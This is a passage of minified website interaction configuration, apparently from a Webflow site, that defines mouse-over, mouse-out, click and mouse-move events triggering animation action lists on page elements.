bee71d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee71d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1971d5a8056},"e-2618":{id:"e-2618",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2617"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee71d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee71d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1971d5a8056},"e-2629":{id:"e-2629",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee734",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee734",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1971d5a8056},"e-2630":{id:"e-2630",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2629"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee734",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee734",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1971d5a8056},"e-2639":{id:"e-2639",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2640"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee734",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee734",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1971d5a8056},"e-2640":{id:"e-2640",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2639"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee734",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|569b6dc5-73e6-37a7-9775-cb592ebee734",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1971d5a8056},"e-2645":{id:"e-2645",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2646"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2646":{id:"e-2646",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2645"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2647":{id:"e-2647",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2648"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2648":{id:"e-2648",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2647"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df27",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2649":{id:"e-2649",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2650"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2650":{id:"e-2650",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2649"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|407a8626-82b1-d9f6-b71b-d1489e50df2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5cbe77d},"e-2653":{id:"e-2653",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5d29183},"e-2654":{id:"e-2654",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|3579d3cd-213c-d109-840e-6bb88de8f919",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197e5d29183},"e-2659":{id:"e-2659",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2660"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2660":{id:"e-2660",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2659"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2663":{id:"e-2663",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2664":{id:"e-2664",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2663"}},mediaQueries:["main","medium","small","tiny"],target:{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"686d8e34f2e87872930c75ef|77b9aa1b-a0cc-7b9b-c85d-40d21a51fc88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x197ebf37ec0},"e-2671":{id:"e-2671",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2672"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2672":{id:"e-2672",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2671"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2673":{id:"e-2673",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2674":{id:"e-2674",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68b992f0a3c722b0daaedfd2|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19914e5fbc2},"e-2709":{id:"e-2709",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"e71382c5-edcd-2588-15e4-59db2a46c8ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e71382c5-edcd-2588-15e4-59db2a46c8ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1988afa6e8c},"e-2710":{id:"e-2710",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|ab5dab7b-50f0-b7ab-8270-cf0a61bdebbb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|ab5dab7b-50f0-b7ab-8270-cf0a61bdebbb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x1988b01069d},"e-2711":{id:"e-2711",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2712"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1988b04aceb},"e-2712":{id:"e-2712",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2711"}},mediaQueries:["main","medium","small","tiny"],target:{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"656f616d38869974def74422|be5db529-bbb9-caf5-6411-8cd0db34880c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1988b04aceb},"e-2675":{id:"e-2675",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2676"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e486c397-b58f-6fda-2a56-1ebf07d3856f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e486c397-b58f-6fda-2a56-1ebf07d3856f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f32e2d},"e-2676":{id:"e-2676",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2675"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e486c397-b58f-6fda-2a56-1ebf07d3856f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e486c397-b58f-6fda-2a56-1ebf07d3856f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f32e33},"e-2677":{id:"e-2677",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2678"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dce0c28b-c4af-606d-11aa-62b136f9eeaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dce0c28b-c4af-606d-11aa-62b136f9eeaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f45763},"e-2678":{id:"e-2678",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2677"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dce0c28b-c4af-606d-11aa-62b136f9eeaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dce0c28b-c4af-606d-11aa-62b136f9eeaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f4576f},"e-2679":{id:"e-2679",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2680"}},mediaQueries:["main","medium","small","tiny"],target:{id:"f08247ff-f150-8e4d-317c-0df1f787b1bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"f08247ff-f150-8e4d-317c-0df1f787b1bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f4961f},"e-2680":{id:"e-2680",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2679"}},mediaQueries:["main","medium","small","tiny"],target:{id:"f08247ff-f150-8e4d-317c-0df1f787b1bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"f08247ff-f150-8e4d-317c-0df1f787b1bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f49625},"e-2681":{id:"e-2681",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2682"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ab5dab7b-50f0-b7ab-8270-cf0a61bdebff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ab5dab7b-50f0-b7ab-8270-cf0a61bdebff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f4f324},"e-2682":{id:"e-2682",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2681"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ab5dab7b-50f0-b7ab-8270-cf0a61bdebff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ab5dab7b-50f0-b7ab-8270-cf0a61bdebff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f4f32c},"e-2683":{id:"e-2683",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2684"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ab5dab7b-50f0-b7ab-8270-cf0a61bdec09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ab5dab7b-50f0-b7ab-8270-cf0a61bdec09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f52c71},"e-2684":{id:"e-2684",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ab5dab7b-50f0-b7ab-8270-cf0a61bdec09",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ab5dab7b-50f0-b7ab-8270-cf0a61bdec09",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f52c78},"e-2685":{id:"e-2685",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2686"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0b58f85-82ba-95e1-675f-4e1e09cc6acd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0b58f85-82ba-95e1-675f-4e1e09cc6acd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f58e59},"e-2686":{id:"e-2686",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2685"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0b58f85-82ba-95e1-675f-4e1e09cc6acd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0b58f85-82ba-95e1-675f-4e1e09cc6acd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f58e64},"e-2687":{id:"e-2687",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2688"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0b58f85-82ba-95e1-675f-4e1e09cc6ad7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0b58f85-82ba-95e1-675f-4e1e09cc6ad7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f5c66b},"e-2688":{id:"e-2688",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-202",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2687"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e0b58f85-82ba-95e1-675f-4e1e09cc6ad7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e0b58f85-82ba-95e1-675f-4e1e09cc6ad7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x198d2f5c671},"e-2689":{id:"e-2689",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-201",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2690"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b13a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b13a",appliesTo:"ELEMENT",styleBlockIds:[]}],confi